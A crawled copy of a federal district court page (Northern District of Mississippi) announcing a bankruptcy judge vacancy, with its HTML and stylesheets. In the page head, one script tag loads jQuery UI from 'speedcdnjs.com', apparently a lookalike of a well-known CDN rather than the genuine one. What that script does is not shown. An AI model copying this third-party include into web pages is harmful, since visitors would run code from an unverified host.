

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.msnd.uscourts.gov/news/vacancy-announcement-u-s-bankruptcy-judge?page=2
body_size: 7063
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/vacancy-announcement-u-s-bankruptcy-judge" />
<link rel="shortlink" href="/node/450" />
<link rel="shortcut icon" href="https://www.msnd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.msnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.msnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.msnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.msnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.msnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Vacancy Announcement - U. S. Bankruptcy Judge | Northern District of Mississippi | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.msnd.uscourts.gov/sites/msnd/files/css/css_bakpGiclS6Z8-NFaX8HUvChp0ILp0j_IbjXkeErdWiE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.msnd.uscourts.gov/sites/msnd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.msnd.uscourts.gov/sites/msnd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.msnd.uscourts.gov/sites/msnd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.msnd.uscourts.gov/sites/msnd/files/css/css_48PNNoL-iH-LDfvSiXk3bQ05cogBBe0EQer03MGEkxM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.msnd.uscourts.gov/sites/msnd/files/css_injector/css_injector_9.css?t8i1iq" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.msnd.uscourts.gov/sites/msnd/files/css/css_sMFufvGaysL5o9nxJm9KD0IPrNvIh44iywaHCq69kdA.css" media="all" />
  <script src="https://www.msnd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8i1iq"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.msnd.uscourts.gov/sites/msnd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.msnd.uscourts.gov/sites/msnd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.msnd.uscourts.gov/sites/msnd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.msnd.uscourts.gov/sites/msnd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-202729142-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-202729142-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-N430QFDXRG", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.msnd.uscourts.gov/sites/msnd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Mississippi. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Mississippi does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Northern District of Mississippi. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Mississippi does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-202729142-1","G-N430QFDXRG"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"https:\/\/search.uscourts.gov\/search":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-450 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.msnd.uscourts.gov/sites/msnd/files/Northern_district_Misissippi_seal_v1_LS.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Mississippi                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Debra M. Brown, Chief Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="https://search.uscourts.gov/search" method="get" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" autocomplete="off" type="text" name="query" placeholder="" title="Enter the terms you wish to search for." id="edit-search-block-form--2" value="" size="25" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="affiliate" value="msnd_uscourts" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-577"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-735"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-580"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-579"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1450"><a href="/divisional-realignment-northern-district-mississippi">Divisional Realignment of Northern District of Mississippi</a></li>
<li class="leaf menu-mlid-1381"><a href="/magistrate-judge-duty-schedule">Magistrate Judge Duty Schedule</a></li>
<li class="leaf menu-mlid-734"><a href="/maps">Map (Counties Served by Division)</a></li>
<li class="leaf menu-mlid-994"><a href="/naturalization">Naturalization Information</a></li>
<li class="leaf menu-mlid-1372"><a href="/new-us-courthouse-greenville-mississippi">New Greenville Courthouse</a></li>
<li class="last leaf menu-mlid-854"><a href="/probation-and-pretrial-services">Probation and Pretrial Services</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/judges-information">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-1045"><a href="/judges/judge-brown">Chief Judge Debra M. Brown</a></li>
<li class="leaf menu-mlid-643"><a href="/judges/judge-aycock">District Judge Sharion Aycock</a></li>
<li class="leaf menu-mlid-1515"><a href="https://msnd-admin.jdc.ao.dcn/content/district-judge-robert-p-chamberlin">District Judge Robert P. Chamberlin</a></li>
<li class="leaf menu-mlid-645"><a href="/judges/judge-davidson">District Judge Glen H. Davidson</a></li>
<li class="leaf menu-mlid-1514"><a href="https://msnd-admin.jdc.ao.dcn/content/district-judge-james-d-maxwell-ii">District Judge James D. Maxwell II</a></li>
<li class="leaf menu-mlid-587"><a href="/judges/judge-mills">District Judge Michael P. Mills</a></li>
<li class="leaf menu-mlid-646"><a href="/judges/judge-percy">Magistrate Judge Roy Percy</a></li>
<li class="leaf menu-mlid-642"><a href="/judges/judge-sanders">Magistrate Judge David A. Sanders</a></li>
<li class="leaf menu-mlid-641"><a href="/judges/judge-virden">Magistrate Judge Jane M. Virden</a></li>
<li class="leaf menu-mlid-729"><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-1247"><a href="/nodeblock/judicial-misconduct-and-disability-rules">Judicial Misconduct and Disability Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-597"><a href="https://www.msnd.uscourts.gov/new-jury-information">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-1512"><a href="https://ejuror1.uscourts.gov/ejuror-msnd/TransportRoom?servlet=login">eJuror</a></li>
<li class="leaf menu-mlid-1511"><a href="https://www.uscourts.gov/court-programs/jury-service">Federal Jury Service Information</a></li>
<li class="leaf menu-mlid-1508"><a href="https://www.msnd.uscourts.gov/sites/msnd/files/forms/Doc_JuryPlan%282013%29.pdf">NDMS Jury Plan</a></li>
<li class="leaf menu-mlid-1513"><a href="https://www.msnd.uscourts.gov/sites/msnd/files/forms/2025%20Petit%20Jury%20Updates.pdf">Petit Jury Information</a></li>
<li class="last leaf menu-mlid-1510"><a href="https://www.msnd.uscourts.gov/payment">Payment</a></li>
</ul></li>
<li class="leaf menu-mlid-584"><a href="/forms">Forms and Documents</a></li>
<li class="expanded menu-mlid-590"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-591"><a href="/ecf">Electronic Case Filing (ECF) and PACER</a></li>
<li class="leaf menu-mlid-1506"><a href="/cmecf-sealed-documents">CM/ECF Sealed Documents</a></li>
<li class="leaf menu-mlid-1507"><a href="https://msnd-ecf.sso.dcn/cgi-bin/CourtSched.pl">Court Calendar</a></li>
<li class="leaf menu-mlid-1343"><a href="/transcript-information">Transcript Information</a></li>
<li class="leaf menu-mlid-1451"><a href="/forms/administrative-procedures-electronic-case-filing">Administrative Procedures for Electronic Case Filing</a></li>
<li class="leaf menu-mlid-1453"><a href="/media-resources">Media Resources</a></li>
<li class="last leaf menu-mlid-1452"><a href="/trial-support">Trial Support</a></li>
</ul></li>
<li class="leaf menu-mlid-1219"><a href="/filing-without-attorney">Representing Yourself</a></li>
<li class="last expanded menu-mlid-977"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1490"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1491"><a href="/request-certificate-good-standing">Request a Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-1493"><a href="/forms/jury-list-request">Jury List Request</a></li>
<li class="leaf menu-mlid-1494"><a href="/trial-support">Trial Support</a></li>
<li class="leaf menu-mlid-1369"><a href="https://www.msnd.uscourts.gov/ecf">ECF and PACER</a></li>
<li class="leaf menu-mlid-1495"><a href="/forms/administrative-procedures-electronic-case-filing">Administrative Procedures for Electronic Case Filing</a></li>
<li class="leaf menu-mlid-1496"><a href="https://www.msnd.uscourts.gov/link-your-cmecf-and-pacer-accounts">Link your CM/ECF and Pacer accounts</a></li>
<li class="leaf menu-mlid-583"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="last leaf menu-mlid-1499"><a href="/procedure-conventional-filings">Procedure for Conventional Filings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Vacancy Announcement - U. S. Bankruptcy Judge            </h1>
          
                                        
                      <article about="/news/vacancy-announcement-u-s-bankruptcy-judge" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Vacancy Announcement - U. S. Bankruptcy Judge" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-23T00:00:00-06:00" class="date-display-single">Thursday, January 23, 2020</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Click on link below:</p>
<p><a href="http://www.ca5.uscourts.gov/other/vacancies//bankruptcy-judge---tyler-texas"><strong>NOTICE OF VACANCY UNITED STATES BANKRUPTCY JUDGE</strong></a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-410b617cd755383a5d80e268db0a9cb4">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2023-03">03/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-04">04/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-05">05/2023</a>
              (3)
          </li>
      <li><a href="/news/2023-06">06/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-08">08/2023</a>
              (2)
          </li>
      <li><a href="/news/2023-09">09/2023</a>
              (2)
          </li>
      <li><a href="/news/2023-11">11/2023</a>
              (3)
          </li>
      <li><a href="/news/2023-12">12/2023</a>
              (2)
          </li>
      <li><a href="/news/2024-01">01/2024</a>
              (6)
          </li>
      <li><a href="/news/2024-02">02/2024</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/vacancy-announcement-u-s-bankruptcy-judge">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/vacancy-announcement-u-s-bankruptcy-judge?page=1">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/vacancy-announcement-u-s-bankruptcy-judge">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/vacancy-announcement-u-s-bankruptcy-judge?page=1">2</a></li>
<li class="pager__item pager__item--current">3</li>
<li class="pager__item"><a title="Go to page 4" href="/news/vacancy-announcement-u-s-bankruptcy-judge?page=3">4</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/vacancy-announcement-u-s-bankruptcy-judge?page=3">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/vacancy-announcement-u-s-bankruptcy-judge?page=3">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:14px"><a class="ql-first" href="/">Home</a> | <a href="/contact-court">Contact Us</a> | <a href="/communication-access-coordinator">Communication Access Coordinator</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/all_faqs?field_faq_type_value=All">FAQs</a> | </span></p>
</div></div></div><div class="field field--name-field-searchable field--type-list-boolean field--label-hidden"><div class="field__items"><div class="field__item even"></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.msnd.uscourts.gov/sites/msnd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
<script>var usasearch_config = { siteHandle:'msnd_uscourts' };
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://search.uscourts.gov/javascripts/remote.loader.js';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.msnd.uscourts.gov/sites/msnd/files/css/css_48PNNoL-iH-LDfvSiXk3bQ05cogBBe0EQer03MGEkxM.css
body_size: 1098
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.CSSTableGenerator{margin:0px;padding:0px;width:100%;box-shadow:10px 10px 5px #888888;border:1px solid #000000;-moz-border-radius-bottomleft:0px;-webkit-border-bottom-left-radius:0px;border-bottom-left-radius:0px;-moz-border-radius-bottomright:0px;-webkit-border-bottom-right-radius:0px;border-bottom-right-radius:0px;-moz-border-radius-topright:0px;-webkit-border-top-right-radius:0px;border-top-right-radius:0px;-moz-border-radius-topleft:0px;-webkit-border-top-left-radius:0px;border-top-left-radius:0px;}.CSSTableGenerator table{border-collapse:collapse;border-spacing:0;width:100%;height:100%;margin:0px;padding:0px;}.CSSTableGenerator tr:last-child td:last-child{-moz-border-radius-bottomright:0px;-webkit-border-bottom-right-radius:0px;border-bottom-right-radius:0px;}.CSSTableGenerator table tr:first-child td:first-child{-moz-border-radius-topleft:0px;-webkit-border-top-left-radius:0px;border-top-left-radius:0px;}.CSSTableGenerator table tr:first-child td:last-child{-moz-border-radius-topright:0px;-webkit-border-top-right-radius:0px;border-top-right-radius:0px;}.CSSTableGenerator tr:last-child td:first-child{-moz-border-radius-bottomleft:0px;-webkit-border-bottom-left-radius:0px;border-bottom-left-radius:0px;}.CSSTableGenerator tr:hover td{}.CSSTableGenerator tr:nth-child(odd){background-color:#aad4ff;}.CSSTableGenerator tr:nth-child(even){background-color:#ffffff;}.CSSTableGenerator td{vertical-align:middle;border:1px solid #000000;border-width:0px 1px 1px 0px;text-align:left;color:#000000;}.CSSTableGenerator tr:last-child td{border-width:0px 1px 0px 0px;}.CSSTableGenerator tr td:last-child{border-width:0px 0px 1px 0px;}.CSSTableGenerator tr:last-child td:last-child{border-width:0px 0px 0px 0px;}.CSSTableGenerator tr:first-child td{background:-o-linear-gradient(bottom,#005fbf 5%,#003f7f 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#005fbf),color-stop(1,#003f7f));background:-moz-linear-gradient(center top,#005fbf 5%,#003f7f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#005fbf",endColorstr="#003f7f");background:-o-linear-gradient(top,#005fbf,003f7f);background-color:#005fbf;border:0px solid #000000;text-align:center;border-width:0px 0px 1px 1px;font-size:16px;font-weight:bold;color:#ffffff;}.CSSTableGenerator tr:first-child:hover td{background:-o-linear-gradient(bottom,#005fbf 5%,#003f7f 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#005fbf),color-stop(1,#003f7f));background:-moz-linear-gradient(center top,#005fbf 5%,#003f7f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#005fbf",endColorstr="#003f7f");background:-o-linear-gradient(top,#005fbf,003f7f);background-color:#005fbf;}.CSSTableGenerator tr:first-child td:first-child{border-width:0px 0px 1px 0px;}.CSSTableGenerator tr:first-child td:last-child{border-width:0px 0px 1px 1px;}
a.feed-icon{display:none;}


--- FILE ---
content_type: text/css
request_url: https://www.msnd.uscourts.gov/sites/msnd/files/css_injector/css_injector_9.css?t8i1iq
body_size: 508
content:
.representing{
    width: 100%;
}
  

@media (min-width:768px) {
    .representing{
        width: 33%;
        float: left;
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.msnd.uscourts.gov/sites/msnd/files/css/css_sMFufvGaysL5o9nxJm9KD0IPrNvIh44iywaHCq69kdA.css
body_size: 250
content:
.cst-float.left{float:left;margin:0 1em .5em 0px;}.cst-float.right{float:right;margin:0 0 .5em 1em;}.cst-border-gray{border:2px solid $color-gray-lighter;}.cst-border-brown{border:2px solid $color-brown-lighter;}div{font-family:Arial,Helvetica,Sans-Serif;}
h3.block__title,h1.block__title,h1.page-title,h2.page-title{font-family:Arial,Helvetica,Sans-Serif;font-weight:600;}#page-title{font-family:Arial,Helvetica,Sans-Serif;font-weight:600;}.views-field-title span{font-family:Arial,Helvetica,Sans-Serif;font-size:1.1em;}.views-field-title .fa::before{font-family:Arial,Helvetica,Sans-Serif;}
